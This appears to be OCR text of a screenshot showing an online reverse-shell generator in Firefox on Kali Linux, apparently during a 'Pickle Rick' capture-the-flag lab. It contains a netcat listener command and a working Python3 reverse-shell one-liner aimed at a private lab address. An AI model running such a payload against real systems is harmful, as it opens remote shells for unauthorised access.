 1 2 3 4 5 2 10.2.38.23 9:08
Online - Reverse Shell Generator — Mozilla Firefox
Pickle Rick
Online - Reverse Shell
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CDE / Motif theme for X… GitHub - fliptheweb/bash… Dashboard Other Bookmarks
Theme Dark
Reverse Shell Generator
IP & Port
Listener
Advanced
🚀 nc -lvnp 4444
IP 10.2.38.23 Port 4444 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
🚀 export RHOST="10.2.38.23";export RPORT=4444;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.gete
nv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'